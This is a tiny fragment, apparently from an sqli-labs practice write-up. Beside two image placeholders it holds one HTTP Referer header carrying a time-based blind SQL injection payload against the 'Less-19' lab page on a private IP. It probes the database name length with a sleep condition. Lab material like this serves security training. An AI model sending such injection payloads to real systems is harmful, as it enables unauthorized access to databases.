 Referer: http://192.168.37.136/sqli-labs/Less-19/'or(length(database()))=9 or if(1=1,sleep(3),null) or '1'='1